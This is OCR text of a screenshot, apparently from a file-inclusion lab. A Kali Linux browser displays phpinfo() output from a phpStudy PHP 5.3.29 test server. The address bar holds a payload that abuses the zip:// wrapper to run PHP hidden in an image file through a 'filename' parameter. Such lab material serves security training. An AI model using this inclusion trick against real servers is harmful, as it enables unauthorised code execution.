 1 2 3 4
2.5MB/s
phpinfo() — Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpinfo() × phpinfo() × +
192.168.70.149/test/1.php?filename=zip://../index.jpg%23index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PHP Version 5.3.29
php
System Windows NT WIN-LLN5GR2P4IK 6.2 build 9200 (Unknow Windows version
Datacenter Edition) i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
Command "--disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-
pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared"
"--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze"
Server API CGI/FastCGI
Virtual disabled
Directory
Support
Configuration C:\Windows
File (php.ini)
Path
Loaded D:\phpStudy\PHPTutorial\php\php-5.3.29-nts\php.ini
Configuration
File
Scan this dir for (none)
additional .ini
files
Additional .ini (none)
files parsed
PHP API 20090626
PHP Extension 20090626
Zend Extension 220090626
Zend Extension API220090626,NTS,VC9
Build
PHP Extension API20090626,NTS,VC9
Build
中 简